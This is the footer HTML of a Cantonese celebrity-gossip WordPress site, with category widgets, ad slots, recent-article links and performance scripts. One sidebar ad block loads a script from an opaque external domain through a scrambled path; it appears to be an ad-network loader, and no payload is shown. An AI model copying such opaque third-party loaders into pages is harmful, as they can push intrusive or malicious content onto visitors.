<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_869 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_b48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_b48" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_469 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#7b1814150f1a180f3b13101c1d1a19171e55181416"><span class="__cf_email__" data-cfemail="74171b1a00151700341c1f1312151618115a171b19">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_949 td_block_template_1"  data-td-block-uid="tdi_13_949" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_949 = new tdBlock();
block_tdi_13_949.id = "tdi_13_949";
block_tdi_13_949.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_949","tdc_css_class":"tdi_13_949","tdc_css_class_style":"tdi_13_949_rand_style"}';
block_tdi_13_949.td_column_number = "1";
block_tdi_13_949.block_type = "td_block_7";
block_tdi_13_949.post_count = "3";
block_tdi_13_949.found_posts = "1761";
block_tdi_13_949.header_color = "";
block_tdi_13_949.ajax_pagination_infinite_stop = "";
block_tdi_13_949.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_949);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_949 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_a68 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_a68" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%85%a8%e6%99%ba%e8%b3%a2%e8%a5%bf%e8%a3%9d%e9%85%8dbra-top%e7%b4%a2%e5%88%b0%e7%88%86%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%b3%e7%a5%9e%e9%82%8a%e4%bc%bc40%e6%ad%b2/" rel="bookmark" class="td-image-wrap " title="全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!" ><img class="entry-thumb" src="" alt="" title="全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/10/245020611_10157912980921792_631529249663670965_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%85%a8%e6%99%ba%e8%b3%a2%e8%a5%bf%e8%a3%9d%e9%85%8dbra-top%e7%b4%a2%e5%88%b0%e7%88%86%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%b3%e7%a5%9e%e9%82%8a%e4%bc%bc40%e6%ad%b2/" rel="bookmark" title="全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!">全智賢西裝配bra top索到爆(多圖)  網友:女神邊似40歲!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T23:07:06+08:00" >2021-10-15</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%85%a8%e6%99%ba%e8%b3%a2%e8%a5%bf%e8%a3%9d%e9%85%8dbra-top%e7%b4%a2%e5%88%b0%e7%88%86%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%b3%e7%a5%9e%e9%82%8a%e4%bc%bc40%e6%ad%b2/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 69688463c972a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->